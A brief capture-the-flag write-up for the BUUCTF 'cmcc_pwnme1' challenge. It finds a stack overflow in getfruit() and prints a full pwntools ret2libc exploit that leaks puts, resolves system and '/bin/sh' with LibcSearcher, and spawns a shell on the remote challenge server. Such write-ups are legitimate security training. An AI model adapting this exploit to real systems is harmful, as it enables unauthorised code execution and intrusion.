
cmcc_pwnme1
step

- Routine inspection, 32-bit program, useless to turn on any protection
- Try it locally to see the general situation
- 32-bit ida is loaded, and the function to read the flag is found when retrieving the string.

The location of this flag is not clear, right? According to the habit of buu, it should be wrong

main()

getfruit(), there is a stack overflow here

- First try the function that reads the flag, as I thought, the flag directory on buu is not there
- Because I saw that it was useless to turn on nx, I wanted to use shellcode at first, but because I couldn’t get the position of the parameter v1 on the stack, I switched to ret2libc.
Full exp
from pwn import *
from LibcSearcher import *
#r=process('./pwnme1')
r=remote('node3.buuoj.cn',25064)
elf=ELF('./pwnme1')
puts_got=elf.got['puts']
puts_plt=elf.plt['puts']
main_addr=elf.sym['main']
#泄露libc
r.recvuntil('Exit')
r.sendline('5')
payload='a'*(0xa4+4)+p32(puts_plt)+p32(main_addr)+p32(puts_got)
r.sendline(payload)
#计算system和bin/sh地址
puts_addr=u32(r.recvuntil('\xf7')[-4:])
libc=LibcSearcher('puts',puts_addr)
libc_base=puts_addr-libc.dump('puts')
sys_addr=libc_base+libc.dump('system')
bin_addr=libc_base+libc.dump('str_bin_sh')
r.recvuntil('Exit')
r.sendline('5')
payload='a'*(0xa4+4)+p32(sys_addr)+p32(0)+p32(bin_addr)
r.sendline(payload)
r.interactive()